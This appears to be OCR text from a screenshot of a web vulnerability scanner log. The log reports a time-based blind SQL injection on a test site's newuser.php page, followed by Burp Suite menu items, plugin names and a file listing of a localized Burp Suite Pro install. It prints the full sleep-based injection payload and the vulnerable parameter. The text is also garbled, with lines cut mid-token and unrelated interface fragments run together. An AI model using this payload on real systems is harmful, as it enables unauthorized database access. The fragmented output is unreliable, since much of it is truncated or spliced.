 [INFO] 2021-07-24 13:01:35 [default:dispatcher.go:433] processing GET http://testphp.
[INFO] 2021-07-24 13:01:35 [default:dispatcher.go:433] processing POST http://testphp
[INFO] 2021-07-24 13:01:36 [default:dispatcher.go:433] processing POST http://testphp.
[INFO] 2021-07-24 13:01:36 [default:dispatcher.go:433] processing POST http://testphp.
[INFO] 2021-07-24 13:01:36 [default:dispatcher.go:433] processing POST http://testphp.
[Vuln: sqldet]
Target "http://testphp.vulnweb.com/secured/newuser.php"
VulnType "blind-based/default"
Payload "hdWUUOeA'and(select*from(select+sleep(2))a/**/union/**/select+1)='"
Position "body"
ParamKey "uuname"
ParamValue "hdWUUOeA'and(select*f 1)='"
p_time "201"
n_time "2200"
stat "{\"normal\":{\"sample .8333
quick_check\":{\"samples\":[2200],\"sle 9,319
title "Generic MySQL time ba
type "time_based"
avg_time "199"
std_dev "0"
sleep_time "2000"
[INFO] 2021-07-24 13:01:37 [default:dis eb.com/secured/newuser.php
[INFO]
[WARN
ed/wls
[WARN
d/ asy
Send to Spider
Do an active scan
Send to Intruder Ctrl+I
Send to Repeater Ctrl+R
Send to Sequencer
Send to Comparer
Send to Decoder
Request in browser
Chunked coding converter
Send selected text to JSON Web Tokens Tab to decode
Send to Bounty
Send To MyScanner
Engagement tools
Change request method
Change body encoding
Copy URL
awsXray
jwtNone
shiroPermission
awsMultiDlg
Burp_Suite_Pro
BurpAwvsXray_
BurpPlugin
OneDrive
工作空间
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
OS (C:)
DATA (D:)
网络
14 个项目
BurpSuiteCn.jar 2019-07-24 16:00 Executable Jar File 801 KB
Config.yml 2021-06-14 22:50 YML 文件 1 KB
db.properties 2021-07-24 11:49 PROPERTIES 文件 1 KB
hanhua.bat 2019-07-24 16:00 Windows 批处理... 1 KB
jre-8u201-windows-i586.exe 2019-07-24 16:00 应用程序 65,053 KB
README.md 2019-07-24 16:00 MD 文件 1 KB
Setting.yml 2021-06-14 22:50 YML 文件 1 KB
yuanban.bat 2021-06-20 12:21 Windows 批处理... 1 KB
渗透神器burpsuite汉化版.txt 2019-07-24 16:00 文本文档 1 KB
Burp Suite Professional v1.7.37 - Temporary Project -
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repea rts jsEncrypter FastJsonScan HaE JSON Web Tokens BurpBountyPlus ShiroScan MyScanner